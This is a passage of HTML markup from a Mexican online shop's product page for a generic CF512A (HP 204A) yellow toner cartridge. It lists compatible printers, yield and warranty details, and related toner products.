</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
	<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=4258"
		class="compare button  "
		data-product_id="4258"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">CF512A</span></span>

	
	<span class="posted_in">Categorías: <a href="https://controlprint.com.mx/product-category/toner-compatible/hp/" rel="tag">HP</a>, <a href="https://controlprint.com.mx/product-category/toner-compatible/" rel="tag">Toner Compatible</a></span>
	<span class="tagged_as">Etiquetas: <a href="https://controlprint.com.mx/product-tag/204a/" rel="tag">204A</a>, <a href="https://controlprint.com.mx/product-tag/cf512a/" rel="tag">CF512A</a>, <a href="https://controlprint.com.mx/product-tag/pro-m154a/" rel="tag">Pro M154a</a>, <a href="https://controlprint.com.mx/product-tag/pro-m154nw/" rel="tag">Pro M154nw</a>, <a href="https://controlprint.com.mx/product-tag/pro-m180nw/" rel="tag">Pro M180nw</a></span>
	
</div>
											<div class="single-product-sharing">
									    <div class="widget widget_socialsharing_widget"> 
        <h3 class="widget-title">Share this product</h3>
        <ul class="social-icons">
            <li><a class="facebook social-icon" href="#" onclick="javascript: window.open('https://www.facebook.com/sharer/sharer.php?u=https://controlprint.com.mx/product/cartucho-de-toner-generico-cf512a-amarillo-204a/'); return false;" title="Facebook" target="_blank"><i class="fa fa-facebook"></i></a></li>
            <li><a class="twitter social-icon" href="#" title="Twitter" onclick="javascript: window.open('https://twitter.com/home?status=Cartucho de Toner Generico CF512A Amarillo  / 204A&nbsp;https://controlprint.com.mx/product/cartucho-de-toner-generico-cf512a-amarillo-204a/'); return false;" target="_blank"><i class="fa fa-twitter"></i></a></li>
            <li><a class="pinterest social-icon" href="#" onclick="javascript: window.open('https://pinterest.com/pin/create/button/?url=https://controlprint.com.mx/product/cartucho-de-toner-generico-cf512a-amarillo-204a/&amp;media=https://controlprint.com.mx/wp-content/uploads/2023/10/CF512A-1024x791.jpg&amp;description=Cartucho de Toner Generico CF512A Amarillo  / 204A'); return false;" title="Pinterest" target="_blank"><i class="fa fa-pinterest"></i></a></li>
            <li><a class="gplus social-icon" href="#" onclick="javascript: window.open('https://plus.google.com/share?url=https://controlprint.com.mx/product/cartucho-de-toner-generico-cf512a-amarillo-204a/'); return false;" title="Google +" target="_blank"><i class="fa fa-google-plus"></i></a></li>
            <li><a class="linkedin social-icon" href="#" onclick="javascript: window.open('https://www.linkedin.com/shareArticle?mini=true&amp;url=https://controlprint.com.mx/product/cartucho-de-toner-generico-cf512a-amarillo-204a/&amp;title=Cartucho de Toner Generico CF512A Amarillo  / 204A'); return false;" title="LinkedIn" target="_blank"><i class="fa fa-linkedin"></i></a></li>
        </ul>
    </div>
    								</div>
							</div><!-- .summary -->
						</div>
					</div>
				</div>
				<div class="product-more-details">
					
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Descripción					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Valoraciones (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Descripción</h2>

<p><span style="font-size: 18px;"><strong><em>Cartucho de Toner Generico CF512A Amarillo / HP 204A</em></strong></span></p>
<p><span style="color: #9e029e; font-size: 18px;"><em><strong>Compatibilidad:</strong></em></span></p>
<ul>
<li>
<div id="description" class="data item content" role="tabpanel" aria-labelledby="tab-label-description" data-role="content" aria-hidden="false">
<div class="product attribute description">
<div class="value">
<h2 class="ng-binding">Pro M154a,<br />
Pro M154nw,<br />
Pro M180nw</h2>
</div>
</div>
</div>
<div id="tab-label-reviews" class="data item title" tabindex="0" role="tab" data-role="collapsible" data-collapsible="true" aria-controls="reviews" aria-selected="false" aria-expanded="false"></div>
</li>
</ul>
<p><span style="color: #9e029e; font-size: 18px;"><em><strong>Detalles del producto:</strong></em></span></p>
<p><strong><span style="color: #9e029e; font-size: 20px;">〉</span> <span style="font-size: 16px;">Tipo de Impresora</span>:</strong> Láser<br />
<strong><span style="color: #9e029e; font-size: 20px;">〉</span> <span style="font-size: 16px;">Condición</span>:</strong> Nuevo Genérico<br />
<strong><span style="color: #9e029e; font-size: 20px;">〉</span> <span style="font-size: 16px;">N° de Parte</span>:  </strong></p>
<p><strong><span style="color: #9e029e; font-size: 20px;">〉</span> Rendimiento: </strong>estimado de 1,100 páginas al 5%</p>
<p style="line-height: 1.71429; margin-bottom: 1.71429rem;"><span id="more-4258"></span></p>
<p>*<strong><em> Los Cartuchos de Tóner Compatibles cuentan con garantía contra fallas de fabricación.</em></strong></p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Valoraciones		</h2>

					<p class="woocommerce-noreviews">No hay valoraciones aún.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Sé el primero en valorar &ldquo;Cartucho de Toner Generico CF512A Amarillo  / 204A&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/cartucho-de-toner-generico-cf512a-amarillo-204a/#respond" style="display:none;">Cancelar respuesta</a></small></span><form action="https://controlprint.com.mx/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Tu puntuación&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Puntuar&hellip;</option>
						<option value="5">Perfecto</option>
						<option value="4">Bueno</option>
						<option value="3">Normal</option>
						<option value="2">No está tan mal</option>
						<option value="1">Muy pobre</option>
					</select></div><p class="comment-form-comment"><label for="comment">Tu valoración&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><div class="comment-input"><p class="comment-form-author"><label for="author">Nombre&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Correo electrónico&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guardar mi nombre, correo electrónico y sitio web en este navegador para la próxima vez que haga un comentario.</label></p>
</div><div class="g-recaptcha" style="transform: scale(0.9); -webkit-transform: scale(0.9); transform-origin: 0 0; -webkit-transform-origin: 0 0;" data-sitekey="6Le86wIqAAAAABfj0nI-nVvnDh-qtdXnh0wbR4AD"></div><script>
                jQuery("form.woocommerce-checkout").on("submit", function(){
                    setTimeout(function(){
                        grecaptcha.reset();
                    },100);
                });
                </script><script src='https://www.google.com/recaptcha/api.js?ver=1.31' id='wpcaptcha-recaptcha-js'></script><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Enviar" /> <input type='hidden' name='comment_post_ID' value='4258' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

					<meta itemprop="url" content="https://controlprint.com.mx/product/cartucho-de-toner-generico-cf512a-amarillo-204a/" />
				</div>
			</div>
				
		</div>
				<div class="related-upsell-products">
			
	<section class="roadthemes-slider roadthemes-products related products navigation-style2">

		<div class="heading-title style1 ">
			<h3><span>
				<strong>Related</strong> Products	
			</span></h3>
		</div>

		<div class="shop-products row grid-view">
			
				<div class=" item-col col-12 col-full-hd col-md-12 post-3859 product type-product status-publish has-post-thumbnail product_cat-hp product_cat-toner-compatible product_tag-cb543a product_tag-ce323a product_tag-cf213a product_tag-color-laserjet-cm1312-mfp product_tag-color-laserjet-cm1312nfi product_tag-color-laserjet-cm1415 product_tag-color-laserjet-cm1415fnw product_tag-color-laserjet-cp1215 product_tag-color-laserjet-cp1515n product_tag-color-laserjet-cp1518ni product_tag-color-laserjet-cp1522n product_tag-color-laserjet-cp1523n product_tag-color-laserjet-pro-cp1525nw product_tag-detalles-del-producto product_tag-hp product_tag-laserjet-pro-200-color-m251n product_tag-laserjet-pro-200-color-m276n product_tag-laserjet-pro-200-m251nw product_tag-laserjet-pro-200-m276nw product_tag-laserjet-pro-cm1410fnw first instock shipping-taxable product-type-simple">
	<div class="product-wrapper gridview">
		<div class="list-col4">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cb543a-ce323a-cf213a-magenta/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/CB543A-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cartucho de Toner Compatible CB543A CE323A CF213A MAGENTA" decoding="async" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/CB543A-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/CB543A-1024x1024.jpg 1024w, https://controlprint.com.mx/wp-content/uploads/2023/10/CB543A-150x150.jpg 150w, https://controlprint.com.mx/wp-content/uploads/2023/10/CB543A-768x768.jpg 768w, https://controlprint.com.mx/wp-content/uploads/2023/10/CB543A-1536x1536.jpg 1536w, https://controlprint.com.mx/wp-content/uploads/2023/10/CB543A-2048x2048.jpg 2048w, https://controlprint.com.mx/wp-content/uploads/2023/10/CB543A-1395x1395.jpg 1395w, https://controlprint.com.mx/wp-content/uploads/2023/10/CB543A-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />				</a>				<ul class="actions">
											<li class="add-to-wishlist"> 
							
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3859 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3859"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3859,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3859&#038;_wpnonce=1948e628cf"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3859"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
						</li>
																<li class="add-to-compare">
								<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=3859"
		class="compare button  "
		data-product_id="3859"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>						</li>
										<li class="quickviewbtn">
						<a class="detail-link quickview fa fa-external-link" data-quick-id="3859" href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cb543a-ce323a-cf213a-magenta/" title="Cartucho de Toner Compatible CB543A CE323A CF213A MAGENTA">Quick View</a>
					</li>
				</ul>
			</div>
		</div>
		<div class="list-col8 no-rating">
			<div class="product-category">
				<a href="https://controlprint.com.mx/product-category/toner-compatible/hp/" rel="tag">HP</a>, <a href="https://controlprint.com.mx/product-category/toner-compatible/" rel="tag">Toner Compatible</a>			</div>
			<div class="product-name-cart">
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Cartucho de Toner Compatible CB543A CE323A CF213A MAGENTA</h2>					<a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cb543a-ce323a-cf213a-magenta/">Cartucho de Toner Compatible CB543A CE323A CF213A MAGENTA</a>
				</div>
				<div class="add-to-cart">
					<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cb543a-ce323a-cf213a-magenta/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3859" data-quantity="1" class="button product_type_simple" data-product_id="3859" data-product_sku="UNIVHPCL53" aria-label="Lee más sobre &ldquo;Cartucho de Toner Compatible CB543A CE323A CF213A MAGENTA&rdquo;" rel="nofollow" data-success_message="">Leer más</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3859" class="screen-reader-text">
			</span>
</p>				</div>
			</div>
						<!-- hook rating -->
						<!-- end price -->
			<div class="count-down">
											</div>
		</div>
	</div>
	<div class="product-wrapper listview">
		<div class="list-col4 ">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cb543a-ce323a-cf213a-magenta/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/CB543A-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cartucho de Toner Compatible CB543A CE323A CF213A MAGENTA" decoding="async" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/CB543A-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/CB543A-1024x1024.jpg 1024w, https://controlprint.com.mx/wp-content/uploads/2023/10/CB543A-150x150.jpg 150w, https://controlprint.com.mx/wp-content/uploads/2023/10/CB543A-768x768.jpg 768w, https://controlprint.com.mx/wp-content/uploads/2023/10/CB543A-1536x1536.jpg 1536w, https://controlprint.com.mx/wp-content/uploads/2023/10/CB543A-2048x2048.jpg 2048w, https://controlprint.com.mx/wp-content/uploads/2023/10/CB543A-1395x1395.jpg 1395w, https://controlprint.com.mx/wp-content/uploads/2023/10/CB543A-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />				</a>			</div>
		</div>
		<div class="list-col8 ">
			<div class="products-list-left">
				<div class="product-category">
					<a href="https://controlprint.com.mx/product-category/toner-compatible/hp/" rel="tag">HP</a>, <a href="https://controlprint.com.mx/product-category/toner-compatible/" rel="tag">Toner Compatible</a>				</div>
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Cartucho de Toner Compatible CB543A CE323A CF213A MAGENTA</h2>					<a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cb543a-ce323a-cf213a-magenta/">Cartucho de Toner Compatible CB543A CE323A CF213A MAGENTA</a>
				</div>
								<!-- hook rating -->
									<div class="product-desc">
						<p>125A / 128A / 131A</p>
<p>HP Color LaserJet CP1210 / CP1215 / CP1510 / CP1515N / CP1518NI  CM1312mfp / CM1312nfi / MFP Canon i-Sensys LBP 5050 / LBP – MF 8030cn / LBP – MF 8050cn MF624cw, MF628cw</p>
					</div>
								<!-- end desc -->
			</div>
			<div class="product-price-button">
								<!-- end price -->
				<div class="product-button">
					<div class="add-to-cart">
						<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cb543a-ce323a-cf213a-magenta/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3859" data-quantity="1" class="button product_type_simple" data-product_id="3859" data-product_sku="UNIVHPCL53" aria-label="Lee más sobre &ldquo;Cartucho de Toner Compatible CB543A CE323A CF213A MAGENTA&rdquo;" rel="nofollow" data-success_message="">Leer más</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3859" class="screen-reader-text">
			</span>
</p>					</div>
					<ul class="actions">
													<li class="add-to-wishlist"> 
								
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3859 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3859"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3859,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3859&#038;_wpnonce=1948e628cf"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3859"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
							</li>
																			<li class="add-to-compare">
									<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=3859"
		class="compare button  "
		data-product_id="3859"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>							</li>
												<li class="quickviewbtn">
							<a class="detail-link quickview fa fa-external-link" data-quick-id="3859" href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cb543a-ce323a-cf213a-magenta/" title="Cartucho de Toner Compatible CB543A CE323A CF213A MAGENTA">Quick View</a>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>

			
				<div class=" item-col col-12 col-full-hd col-md-12 post-3858 product type-product status-publish has-post-thumbnail product_cat-hp product_cat-toner-compatible product_tag-cc530a product_tag-ce410a product_tag-cf380a product_tag-color-laserjet-cm2320fxi product_tag-color-laserjet-cm2320n product_tag-color-laserjet-cm2320nf product_tag-color-laserjet-cp2025 product_tag-color-laserjet-cp2025dn product_tag-color-laserjet-cp2025n product_tag-color-laserjet-cp2025x product_tag-color-laserjet-pro-mfp-m476dn product_tag-color-laserjet-pro-mfp-m476nw product_tag-hp product_tag-impresora-multifuncin-color-laserjet-pro-m476dw first instock shipping-taxable product-type-simple">
	<div class="product-wrapper gridview">
		<div class="list-col4">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/cartucho-de-toner-generico-cc530a-ce410a-cf380a-negro/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/CF380A-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cartucho de Toner Generico CC530A CE410A CF380A NEGRO" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/CF380A-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/CF380A-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>				<ul class="actions">
											<li class="add-to-wishlist"> 
							
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3858 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3858"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3858,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3858&#038;_wpnonce=1948e628cf"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3858"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
						</li>
																<li class="add-to-compare">
								<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=3858"
		class="compare button  "
		data-product_id="3858"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>						</li>
										<li class="quickviewbtn">
						<a class="detail-link quickview fa fa-external-link" data-quick-id="3858" href="https://controlprint.com.mx/product/cartucho-de-toner-generico-cc530a-ce410a-cf380a-negro/" title="Cartucho de Toner Generico CC530A CE410A CF380A NEGRO">Quick View</a>
					</li>
				</ul>
			</div>
		</div>
		<div class="list-col8 no-rating">
			<div class="product-category">
				<a href="https://controlprint.com.mx/product-category/toner-compatible/hp/" rel="tag">HP</a>, <a href="https://controlprint.com.mx/product-category/toner-compatible/" rel="tag">Toner Compatible</a>			</div>
			<div class="product-name-cart">
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Cartucho de Toner Generico CC530A CE410A CF380A NEGRO</h2>					<a href="https://controlprint.com.mx/product/cartucho-de-toner-generico-cc530a-ce410a-cf380a-negro/">Cartucho de Toner Generico CC530A CE410A CF380A NEGRO</a>
				</div>
				<div class="add-to-cart">
					<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://controlprint.com.mx/product/cartucho-de-toner-generico-cc530a-ce410a-cf380a-negro/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3858" data-quantity="1" class="button product_type_simple" data-product_id="3858" data-product_sku="UNIVHPCL70" aria-label="Lee más sobre &ldquo;Cartucho de Toner Generico CC530A CE410A CF380A NEGRO&rdquo;" rel="nofollow" data-success_message="">Leer más</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3858" class="screen-reader-text">
			</span>
</p>				</div>
			</div>
						<!-- hook rating -->
						<!-- end price -->
			<div class="count-down">
											</div>
		</div>
	</div>
	<div class="product-wrapper listview">
		<div class="list-col4 ">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/cartucho-de-toner-generico-cc530a-ce410a-cf380a-negro/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/CF380A-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cartucho de Toner Generico CC530A CE410A CF380A NEGRO" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/CF380A-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/CF380A-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>			</div>
		</div>
		<div class="list-col8 ">
			<div class="products-list-left">
				<div class="product-category">
					<a href="https://controlprint.com.mx/product-category/toner-compatible/hp/" rel="tag">HP</a>, <a href="https://controlprint.com.mx/product-category/toner-compatible/" rel="tag">Toner Compatible</a>				</div>
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Cartucho de Toner Generico CC530A CE410A CF380A NEGRO</h2>					<a href="https://controlprint.com.mx/product/cartucho-de-toner-generico-cc530a-ce410a-cf380a-negro/">Cartucho de Toner Generico CC530A CE410A CF380A NEGRO</a>
				</div>
								<!-- hook rating -->
									<div class="product-desc">
						<p>304A / 410A / 312A</p>
<p>HP Color Laserjet CM2320mfp / CM2320nf MFP / CM2320cx / CP2025n / CP2025DN / PRO 400MFP / M475dn / M475dw / M451dn / M451dw / M476dn /M476dw / Canon LBP 7200CD / LBP 7200Cdn / LBP &#8211; MF8350Cdn / MF8380cdw / MF8580cdw / MF726cdw / MF729cdw</p>
					</div>
								<!-- end desc -->
			</div>
			<div class="product-price-button">
								<!-- end price -->
				<div class="product-button">
					<div class="add-to-cart">
						<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://controlprint.com.mx/product/cartucho-de-toner-generico-cc530a-ce410a-cf380a-negro/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3858" data-quantity="1" class="button product_type_simple" data-product_id="3858" data-product_sku="UNIVHPCL70" aria-label="Lee más sobre &ldquo;Cartucho de Toner Generico CC530A CE410A CF380A NEGRO&rdquo;" rel="nofollow" data-success_message="">Leer más</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3858" class="screen-reader-text">
			</span>
</p>					</div>
					<ul class="actions">
													<li class="add-to-wishlist"> 
								
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3858 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3858"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3858,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3858&#038;_wpnonce=1948e628cf"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3858"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
							</li>
																			<li class="add-to-compare">
									<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=3858"
		class="compare button  "
		data-product_id="3858"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>							</li>
												<li class="quickviewbtn">
							<a class="detail-link quickview fa fa-external-link" data-quick-id="3858" href="https://controlprint.com.mx/product/cartucho-de-toner-generico-cc530a-ce410a-cf380a-negro/" title="Cartucho de Toner Generico CC530A CE410A CF380A NEGRO">Quick View</a>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>

			
